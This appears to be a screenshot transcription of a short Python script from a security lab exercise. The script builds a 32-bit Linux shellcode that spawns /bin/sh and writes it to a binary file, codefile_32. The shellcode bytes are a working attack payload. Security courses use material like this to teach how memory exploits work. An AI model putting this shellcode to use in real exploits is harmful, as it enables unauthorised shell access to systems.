 Open
*shellcode_32-1.py
~/Desktop/lab4 (copy)/Labsetup/shellcode
1 #!/usr/bin/python3
2 import sys
3
4 # You can use this shellcode to run any command you want
5 shellcode= (
6    "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50"
7    "\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x80"
8 ).encode('latin-1')
9 content = bytearray(200)
10 content[0:] = shellcode
11
12 # Save the binary code to file
13 with open('codefile_32', 'wb') as f:
14   f.write(content)